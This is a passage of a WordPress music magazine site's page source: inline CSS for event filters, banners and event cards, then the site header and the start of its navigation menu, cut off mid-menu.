.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-20037 single-format-standard wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 body-hero-m has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 28, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
